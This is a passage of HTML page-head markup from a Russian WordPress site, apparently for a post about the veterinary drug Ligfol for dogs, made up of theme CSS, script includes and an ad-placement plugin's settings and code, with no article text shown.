a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=ee66bd84c1e3e379b68c7c534f52722c" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=ee66bd84c1e3e379b68c7c534f52722c" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=ee66bd84c1e3e379b68c7c534f52722c" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=ee66bd84c1e3e379b68c7c534f52722c" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/54543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=54543' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena%2F&#038;format=xml" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 